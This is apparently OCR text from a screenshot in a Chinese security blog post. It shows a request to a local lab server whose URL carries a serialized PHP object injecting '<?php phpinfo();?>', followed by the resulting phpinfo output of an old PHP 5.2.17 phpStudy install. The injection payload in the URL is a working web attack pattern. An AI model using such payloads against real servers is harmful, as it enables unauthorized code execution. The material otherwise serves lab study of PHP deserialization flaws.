 不安全 | 192.168.1.3/fileinclude/1/index.php?test=O:7:"chybeta":1:{s:4:"test";s:19:"<?php%20phpinfo();?>";}
:{s:4:"test";s:19:"";}
PHP Version 5.2.17
php
System Windows NT ADMIN-2003-AD4C 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
Command snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual enabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded C:\phpStudy\php\php-5.2.17\php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
additional .ini (none)
files parsed
PHP API 20041225
PHP 20060613
Extension
Zend 220060519
Extension
Debug Build no
Thread Safety enabled
Zend enabled
Memory
Manager
IPv6 Support enabled
Registered php, file, data, http, ftp, compress.zlib, compress.bzip2, zip
PHP Streams
Registered tcp, udp
Stream
Socket
Transports
安全鸭
Registered convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
Stream Filters consumed, zlib.*, bzip2.*
https://blog.csdn.net/weixin_44508748